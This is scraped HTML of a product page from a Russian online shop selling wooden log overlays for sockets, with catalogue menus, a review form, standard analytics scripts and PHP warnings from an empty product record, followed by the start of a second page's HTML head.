<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(921)3545789">+7(921)3545789</a></span></td>
</tr>
<tr>
<td style="color: #ff8200; font-size: 12px;"><span data-mce-mark="1">Москва</span></td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(915)1939532">+7(915)1939532</a></span><br /></span></td>
</tr>
</tbody>
</table>
            </div>
            
            <div class="rightgrey">
                <div class="greymenu" style="text-align: left">
                                        <a href="//cleverwood.ru/Dostavka" title="Доставка">Доставка</a>
                                        <a href="//cleverwood.ru/oplata" title="Оплата">Оплата</a>
                                        <a href="//cleverwood.ru/Optovyy_otdel" title="Оптовый отдел">Оптовый отдел</a>
                                        <!--<a href="" title="">Контакты</a>-->
                                                            <!--<a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>-->
                </div>
                                <div class="cart">Корзина:
                    <span class="tovar">Товаров: <span id="basket_count_all">0</span></span>
                    <span class="summa">На сумму: <span id="basket_price_all">0</span> руб.</span>
                                        <a href="//cleverwood.ru/basket" title="Оформить заказ">перейти в корзину</a>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
    <div class="linewood" id="menu_top">
                <a href="//cleverwood.ru/Katalog" title="Каталог">Каталог</a>

                <a href="//cleverwood.ru/about/index/id/1" title="О нас">О нас</a>
                <a href="//cleverwood.ru/portfolio" title="Портфолио">Портфолио</a>
                <a href="//cleverwood.ru/Serii_elektriki" title="Серии электрики">Серии электрики</a>
                <a href="//cleverwood.ru/lk" title="Личный кабинет">Личный кабинет</a>
                <a href="//cleverwood.ru/Stati" title="Статьи">Статьи</a>
                <a href="//cleverwood.ru/Novosti" title="Новости">Новости</a>

                <a href="//cleverwood.ru/Kontakty" title="Контакты">Контакты</a>

        <a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>

                
    </div>
</header> 
<!-- ! header -->
<div class="content">
            <input type="hidden" id="good_id_in_page" value="0"> 
        <!-- --------------------------------------->
<div class="menucatalog">
    <div style="padding-left: 20px;"><a href="//cleverwood.ru/raschet_diametra" title="Расчет диаметра бревна" target="_blank" style="color: #ff7c19;">Какой у меня диаметр бревна?</a></div>
<span class="main"><a href="//cleverwood.ru/item" title="Каталог накладок на бревно Умное дерево (CleverWood) Клевервуд">Каталог</a></span>  <!--Верхний уровень каталога-->

<style type="text/css">
    .in{
        background-color: #FECB92;
    }
    .inner_selected{
        font-weight: bold;
    }
</style>

    
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/9.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Vnutrenniy_montazh" title="Внутренний монтаж накладки на бревно">Внутренний монтаж (НВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/1/ser_id/7" title="Внутренний монтаж накладки на бревно">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/10.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Naruzhnyy_montazh" title="Наружный монтаж накладки на бревно для розеток">Наружный монтаж (ННМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(31)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/9" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Классика<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/7" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/2" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Радиус 8<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/1" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/6" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Старина<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(11)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/2/ser_id/8" title="Наружный монтаж накладки на бревно для розеток">&nbsp;&nbsp;&nbsp;Свет<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/11.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Vnutrenniy_montazh_ploskie_derevyannye_nakladki_pod_rozetki" title="Внутренний монтаж плоские деревянные накладки под розетки">Плоские внутренний монтаж (ПВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/3/ser_id/7" title="Внутренний монтаж плоские деревянные накладки под розетки">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/12.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Ploskie_nakladki_dlya_naruzhnogo_montazha_rozetok" title="Плоские накладки для наружного монтажа розеток">Плоские наружный монтаж (ПНМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/7" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/2" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Радиус 8<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/4/ser_id/1" title="Плоские накладки для наружного монтажа розеток">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/13.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Nakladki_dlya_vnutrennego_montazha_rozetok_mezhdu_breven" title="Накладки для внутреннего монтажа розеток между бревен">Межбрёвенный внутренний монтаж (МВМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/5/ser_id/7" title="Накладки для внутреннего монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/14.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/Nakladki_dlya_naruzhnogo_montazha_rozetok_mezhdu_breven" title="Накладки для наружного монтажа розеток между бревен">Межбрёвенный наружный монтаж (МНМ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(9)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/7" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/1" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/6/ser_id/6" title="Накладки для наружного монтажа розеток между бревен">&nbsp;&nbsp;&nbsp;Старина<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/15.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/item/index/cat_id/7" title="Межблокхаусные внутренний монтаж (МБВ)">Межблокхаусные внутренний монтаж (МБВ)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/7/ser_id/7" title="Межблокхаусные внутренний монтаж (МБВ)">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
       
    <span  style="padding-top: 10px; padding-left: 0;">
    <table style="padding-left: -10px;">
        <tr>
            <td><img src="/files/catalog/16.png"></td>
            <td style="padding-bottom: 3px;">
                <a href="//cleverwood.ru/item/index/cat_id/8" title="Межблокхаусные наружный монтаж (МБН)">Межблокхаусные наружный монтаж (МБН)<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a>
            </td>
        </tr>
    </table>
    </span>
        

            
        <span ><a href="//cleverwood.ru/item/index/cat_id/8/ser_id/7" title="Межблокхаусные наружный монтаж (МБН)">&nbsp;&nbsp;&nbsp;Прямой угол<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
           
        <span ><a href="//cleverwood.ru/item/index/cat_id/8/ser_id/1" title="Межблокхаусные наружный монтаж (МБН)">&nbsp;&nbsp;&nbsp;Радиус 22<span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(3)</span></a></span>
   
    <span class="line"></span>    <!--ставится перед каждым верхним уровнем каталога кроме первого-->

        <span class="main"><a href="">Наши серии</a></span>  <!--Верхний уровень каталога-->

            <span ><a href="//cleverwood.ru/seriya/index/ser_id/9" title="Классика">Серия "Классика" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(4)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Прямой угол">Серия "Прямой угол" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(40)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Radius_8" title="Радиус 8">Серия "Радиус 8" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Radius_22" title="Радиус 22">Серия "Радиус 22" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(12)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Starina" title="Старина">Серия "Старина" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(14)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Svet" title="Свет">Серия "Свет" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
                
    <span class="line"></span>
</div>
<!-- --------------------------------------->     
        <input type="hidden" id="ser_id" value="0">

        <style type="text/css">
            div#div_slider{
                position: fixed;
                top: 60px;
                                    left: 620px;
                                    display: none;
                background-color: white;
                padding: 5px;
                border: 1px solid #C0C0C0;
                border-radius: 5px;
            }
        </style>

        <div class="info">
            <table>
                <tr>
                    <td style="vertical-align: top;"><img src="/"></td>
                    <td style="vertical-align: top;">
                        <h1></h1>
                        <span style="padding: 0px 10px 20px 0px; display: block;">Серия: <a href="//cleverwood.ru/seriya/index/ser_id/" title="" class="nameser"></a></span>
                    </td>
                </tr>
            </table>
            <div id="div_slider"><iframe id="iframe_slider_big_img"></iframe></div>

                    <style>
                .item{
                    float: none;
                    margin: 0;
                    border: 0;
                    max-width: 1000px;
                }
                .item img{
                     max-width: 1000px; 
                }
                            </style>
            
            <div class="tupikimg">
                <br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/u238682/cleverwood.ru/www/application/view/itemin/img_main.bl.php</b> on line <b>15</b><br />
                <div style="height: 280px">
                <a href="javascript:out_slide_img_big('0', '', 'Накладки на бревно. . Умное дерево')" title="Накладки на бревно. . Умное дерево">
            <img src="/" alt="Накладки на бревно. . Умное дерево" style="min-width: 350px; max-height: 295px;"></a></div>
        <div style="height: 5px;"></div>
        <br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/u238682/cleverwood.ru/www/application/view/itemin/img_main.bl.php</b> on line <b>130</b><br />
<script>
    jQuery(document).ready(function ($) {
        var swiper = new Swiper('.swiper-container', {
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            slidesPerView: 3,
            spaceBetween: 10,
            paginationClickable: true,
        });


    });
        </script>
        <div style="clear: both;"></div>
            </div>

            <div class="svedeniya"> 
                <table class="itemab">
                                            <tr>
                            <td>Габариты:</td>
                            <td> x  </td>
                        </tr>
                        <tr>
                            <td>Внешние габариты:</td>
                            <td> x </td>
                        </tr>
                                                <tr>
                            <td>Mатериал:</td>
                            <td style="padding-left: 10px;">Ясень, Дуб, Ольха, Сосна                            </td>
                        </tr>
                                        </table>
                  
                <select id="diameter_id" onchange="diameter_ch(this.value); get_count_item_from_basket('0', this.value)" style="width: 280px">
                                            <option value="1"  selected="selected">180 мм | Арт. 180</option>
                                                <option value="2" >200 мм | Арт. 200</option>
                                                <option value="3" >220 мм | Арт. 220</option>
                                                <option value="4" >240 мм | Арт. 240</option>
                                                <option value="5" >260 мм | Арт. 260</option>
                                                <option value="6" >280 мм | Арт. 280</option>
                                        </select>
                <br>
                
                <!--
                <input type="text" name='count_goods' id="count_goods" value="1" onblur="count_chk(this.value, 1)" onkeypress='return CheckCipherOnly(event)' onkeyup="count_chk(this.value, 0)">
                -->
                <table>
                    <tr>
                        <td>
                                                            <div class="minus" onclick="item_plusminus('0', $('#diameter_id').val(), 'minus', '0')">-</div>
                                <input name="count_goods" id="good_count_top_0" type="text" class="addser" disabled="disabled" style="margin-top: 0; width: 20px; height: 22px; padding: 0;">
                                <div class="plus" onclick="item_plusminus('0', $('#diameter_id').val(), 'plus'), '0'">+</div>
                                                            <div style="float: left; padding-left: 10px;"><a href="//cleverwood.ru/raschet_diametra" title="Расчет диаметра бревна" target="_blank">Какой у меня диаметр бревна?</a></div>
                        </td>
                    </tr>
                </table>
                <script type="text/javascript">
                    $(document).ready(function(){
                                                get_count_item_from_basket('0', $('#diameter_id').val(), '0');
                    })
                </script>
                
                                <input type="button" value="перейти в корзину" onclick="document.location.href='//cleverwood.ru/basket'" title="в корзину" class="addcart"><br>
                                    <div style="color: red; font-weight: bold; margin-top: 10px;">Товар временно отсутсвует</div>
                                </div>

                        <div style="border-top: 0px solid #ccc; padding: 10px 0px;"></div>
                        <br><br>
            
            <div id="div_for_table_diam"></div>
                <span class="titleam">На накладку можно установить электрику:</span><br>
    <table class="electrik">
            </table> 
                        <div class="div_review_add">
                            <form id="form_review_add" method="POST" onsubmit="return false">
                                <input type="hidden" name="controller_name" value="itemin">
                                <input type="hidden" name="tune_pages_struct_id" value="13">
                                <input type="hidden" name="get1" value="id">
                                <input type="hidden" name="get1_val" value="js">
                                <input type="hidden" name="get2" value="">
                                <input type="hidden" name="get2_val" value="">
                                <input type="hidden" name="parent_id" id="parent_id" value="0">
                                
                                <div class="div_review_to" id="div_review_to"></div>
                                
                                <table style="width: 100%;">
                                    <tr>
                                        <td style="width: 85px;">Автор <span style="color: red;">*</span>:</td>
                                        <td><input type="text" name="user_name" id="user_name" style="width: 100%;"></td>
                                    </tr>
                                    <tr>
                                        <td>Заголовок:</td>
                                        <td><input type="text" name="title" id="title" style="width: 100%;"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2">
                                            <div>Отзыв:</div>
                                            <textarea class="textaera_review" name="about" id="about" style="width: 100%;"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" class="review_td_submit">
                                            <a href="javascript:review_add()" class="link_p">Добавить отзыв</a>
                                        </td>
                                    </tr>
                                </table>
                                <div id="review_add_result"></div>
                            </form>
                            <script type="text/javascript">
                                function review_add(){
                                    err = '';
                                    if(trim($("#user_name").val()) == ''){
                                        err += "Не указан автор\r\n";
                                    }
                                    if(trim($("#about").val()) == ''){
                                        err += "Не введен текст\r\n";
                                    }
                                    if(err != ''){
                                        alert(err);
                                        return;
                                    }
                                    //ser = $('#form_review_add').serialize(); alert("ser: "+ser);
                                    //alert("ser: "+ser);
                                    $.ajax({
                                        type: 'POST',
                                        url: '/ajax/review_add.php',
                                        data: $('#form_review_add').serialize(),
                                        success: function(data) {
                                            if(trim(data) != ''){
                                                alert(data);
                                            }
                                            else{
                                                $('#review_add_result').html("Ваш отзыв сохранен.<br>После проверки он будет опубликован.");
                                            }
                                        },
                                        error:  function(xhr, str){
                                            alert('Возникла ошибка: ' + xhr.responseCode);
                                        }
                                    });
                                }
                                
                                function review_to_review_set(review_id){
                                    $('html, body').animate({
                                        scrollTop: $(".div_review_add").offset().top - 100
                                    }, 600);
                                    $("#parent_id").val(review_id);
                                    $("#div_review_to").html("Ответить на:<br><br>"+$("#review_"+review_id).html()+"<br><br>");
                                    $(".div_review_add").addClass("div_selected");
                                }
                            </script>
                        </div>
                                            <div class="div_reviews_out">
                                            </div>
                            </div>
            <div style="clear: both;"></div>
</div>
<script type="text/javascript">
    var count_el = parseInt('0', 10);
    var price_el = parseInt('0', 10);
    //alert("count_el: "+count_el+"; price_el: "+price_el);
    
    $(document).ready(function(){
        $("#div_slider").draggable();
    })

    function out_slide_img_big(object_id, img_start_id, title){
        //alert("object_id: "+object_id+"; img_start_id: "+img_start_id+"; title: "+title);
        maxZindex = jQuery.maxZIndex()+1;
        //alert("maxZindex: "+maxZindex);

        startLoadingAnimation();
        $.ajax({
            url: "/ajax/itemin_slider_big.php",
            cache: false,
            data: {object_id: object_id, img_start_id: img_start_id, title: title},
            success: function(data){
                stopLoadingAnimation();

                //alert("data: "+data);

                //mode = 'in_div';
                mode = 'in_iFrame';
                
                if(mode == 'in_div'){                    $("#div_slider").html(data);
                }
                if(mode == 'in_iFrame'){                    path = "/application/view/itemin/iframe_img.php?object_id="+object_id+"&img_start_id="+img_start_id+"&title="+title;
                    //alert("Путь: "+path);
                    width = 750;
                    height = 600;

                    $("#iframe_slider_big_img").attr('src', path);//src(path);
                    $("#iframe_slider_big_img").css({'width': width+"px", "height": height+"px", "border": 0});
                }
                
                $("#div_slider").css({"display": "inline-block", "zIndex": maxZindex});
                //$("#div_slider").css({"display": "inline-block", "zIndex": maxZindex, "width": width+"px"});
                //$("#div_slider").css("zIndex", maxZindex);
            },
            error: function(xhr, str){
                alert('Возникла ошибка: ' + xhr.responseCode);
            }
        });            
    }
    function slider_close(){
        $("#div_slider").css("display", "none");
    }
</script>
<!-- Подвал -->
<footer>
    <div class="footeri">
        <div style="padding: 20px; font-size: 13px; float:left; background-color: #5c5c5c;">
            <table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="text-decoration: underline;"><span style="font-size: large;" data-mce-mark="1"><span style="font-size: large;" data-mce-mark="1">&nbsp;Санкт-Петербург<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black; text-decoration: underline;" href="tel: +7 (921) 3545789">+7 (921) 3545789</a></span>&nbsp;</span><span style="font-size: large;" data-mce-mark="1"><br /></span></span></span></td>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="font-size: large;" data-mce-mark="1">&nbsp;Москва<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black;" href="tel:+7(915)1939532">+7 (915) 1939532</a></span><br /></span></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><br /><a style="color: #acacac;" href="/partners">Наши партнеры</a><br /><br />ООО "Умное дерево" <span style="font-size: large;" data-mce-mark="1">&copy;&nbsp;</span>2015-2024<br />Производство и продажа&nbsp;крепежных элементов для деревянных домов.<br /><strong>Накладки на бревно</strong>, декоративные крепежные элементы. <strong>Накладки под розетки и выключатели</strong>.&nbsp;<br /><br /><span style="font-size: large;" data-mce-mark="1">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер, и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации о стоимости товаров и услуг, пожалуйста, свяжитесь с офисом продаж. <br />Все товарные знаки принадлежат их правообладателям и используются в соответствии с законодательством РФ.</span> <br /><br /></p>            <a href="https://vk.com/nakladki_nabrevno" target="_blank"><img src="/images/c_vk.png"></a>&nbsp;
            <a href="https://www.facebook.com/groups/cleverwood.ru" target="_blank"><img src="/images/c_fb.png"></a>
            &nbsp;<a href="https://www.instagram.com/nakladki_nabrevno_cleverwood/" target="_blank"><img src="/files/logo/instagramm.png"></a>
            
                        
            <div style="height: 40px; float: right;">
                <!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4507657,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName(&quot;script&quot;)[0],
    s = d.createElement(&quot;script&quot;),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = &quot;text/javascript&quot;;
    s.async = true;
    s.src =
    (d.location.protocol == &quot;https:&quot; ? &quot;https:&quot; : &quot;http:&quot;) +
    &quot;//st.top100.ru/top100/top100.js&quot;;

    if (w.opera == &quot;[object Opera]&quot;) {
    d.addEventListener(&quot;DOMContentLoaded&quot;, f, false);
} else { f(); }
})(window, document, &quot;_top100q&quot;);
</script>
<noscript>
  <img src=&quot;//counter.rambler.ru/top100.cnt?pid=4507657&quot; alt=&quot;Топ-100&quot; />
</noscript>
<!-- END Top100 (Kraken) Counter --><!-- Yandex.Metrika counter -->
<script type=&quot;text/javascript&quot; >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, &quot;script&quot;, &quot;https://mc.yandex.ru/metrika/tag.js&quot;, &quot;ym&quot;);

   ym(92850149, &quot;init&quot;, {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src=&quot;https://mc.yandex.ru/watch/92850149&quot; style=&quot;position:absolute; left:-9999px;&quot; alt=&quot;&quot; /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,80))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31' style='float: right'></a>")
//-->
</script>
<!--/LiveInternet-->
            <div style="float: right; display: inline-block; padding-right: 5px; height: 40px; padding-top: 6px;">Разработка сайта: <a href="//nas-3.ru" target="_blank" style="color: #ACACAC;">Вебстудия Настройка</a></div>
            <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>


    </div>  
</footer>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleverwood.ru/js/lang/en-us@posix.js
body_size: 7647
content:
<!DOCTYPE html>
<html>  
<head>
    <meta charset="utf-8">
    <title>cleverwood.ru</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name = "viewport" content = "width=device-width, initial-scale=1">

            <meta name="yandex-verification" content="52a8941b381d20dd" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script type="text/javascript" src="js/jquery-ui.js"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/buttons.css">     <link rel="stylesheet" type="text/css" href="/css/stylecab_kva.css">
    
    
        <script src="/Swiper-master/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" href="/css/swiper.css">
                <link rel="stylesheet" type="text/css" href="/css/reveal.css">
        <script type="text/javascript" src="/js/jquery.reveal.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/selectbox.css">
        <script type="text/javascript" src="/js/selectbox.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/datepicker.css">
        <script type="text/javascript" src="/js/datepicker.js"></script>
            <link rel="stylesheet" type="text/css" href="/css/callbacks.css">
    
            <script type="text/javascript" src="/js/swfobject.js"></script>
        
                <link rel="stylesheet" type="text/css" href="/css/pirobox_1/style.css">
            <script type="text/javascript" src="/js/pirobox_extended.js"></script>
                
        
                <script type="text/javascript" src="/js/jcarousellite.js"></script>
        <script type="text/javascript" src="/js/jquery.mousewheel.min.js"></script>
            
    <link rel="stylesheet" type="text/css" href="/css/stylemain.css">
    <link rel="stylesheet" type="text/css" href="/css/dialogs.css">
    
        <link rel="stylesheet" type="text/css" href="/css/reviews.css">
    
            <link rel="stylesheet" type="text/css" href="/css/simplePagination.css">
        <script type="text/javascript" src="/js/jquery.simplePagination.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/paginator_kwa.css">
        
            <link rel="stylesheet" type="text/css" href="/css/jquery.slider.min.css">
        
        <script type="text/javascript" src="/js/jshashtable-2.1_src.js"></script>
        <script type="text/javascript" src="/js/jquery.numberformatter-1.2.3.js"></script>
        <script type="text/javascript" src="/js/tmpl.js"></script>
        <script type="text/javascript" src="/js/jquery.dependClass-0.1.js"></script>
        <script type="text/javascript" src="/js/draggable-0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.slider.js"></script>
        
        
    <script type="text/javascript" src="/js/scripts.js"></script>
    <script type="text/javascript" src="/js/symbols.js"></script>
    <script type="text/javascript" src="/js/subscribe_news.js"></script>
    <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
    
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-216914-ef9l';</script>
</head>
<body>

<div class="wrapper" id="wrapper" style="position: relative;">
        
    <div id="bg_layer"></div>
    <style type="text/css">
        #bg_layer {             display: none;
            position: absolute;
            z-index: 15;
            width: 100%;
            height: 100%;
            background: #000;
            opacity: 0.5;
        }
    </style>

    <link rel="stylesheet" type="text/css" href="/css/callback_1.css">

<div id="div_CallBack_dialog" class="reveal-modal div_mess_dialogs_callback">
    <div class="div_mess_dialogs_title_callb">
        <table style="width: 100%;">
            <tr>
                <td style="border-bottom: 1px solid #ccc">Закажи обратный звонок</td>
                <td style="text-align: right;"><img src="/images/close.gif" alt="" style="cursor: pointer; padding-top: 5px;" onclick='$("#a_div_CallBack_dialog_close").get(0).click()'></td>
            </tr>
        </table>
    </div>
    
    <div class="div_mess_dialogs_data_callb">        <form id="recall-form" action="index.php" method="post">
            <input type="hidden" name="add_callback">
            <input type="hidden" name="tel" id='tel'>

            <div>
                <table style="width: 500px" class="callbackcss">
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 0px 0px 5px 0px">Ваше имя:</td>
                        <td style="text-align: left; padding: 0px 0px 5px 0px">
                            <input id="name_phone" name="name_phone" type="text"  onkeypress='$("#err_name_call_back").css("display", "none"); $("#name_phone").css("border", "");'>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Телефон:</td>
                        <td style="text-align: left;">
                            <link rel="stylesheet" type="text/css" href="/css/callback_1.css">
<div>
    <input type="hidden" name="phone" id="user_phone_1">
    <table>
        <tr>
            <td style="vertical-align: middle; font-size: 14px;">+7</td>
            <td style="padding-left: 5px; vertical-align: middle;">
                <input id="tel2_1" name="tel2_1" value="" type="text" style="width: 35px;" onkeypress="return CheckCipherOnly(event)" maxlength="3" onfocus="focus_tel2(1)" onblur="chk_tel2(1)" onkeyup="chk_tel2(1)">
            </td>
            <td style="vertical-align: middle;">
                <input id="tel3_1" name="tel3_1" value="" type="text" style="width: 150px;" onkeypress="return CheckCipherOnly(event)" maxlength="7" onfocus="focus_tel3(1)" onblur="chk_tel3(1)" onkeyup="chk_tel3(1), chk_back_tel3(event, '1')">
            </td>
        </tr>
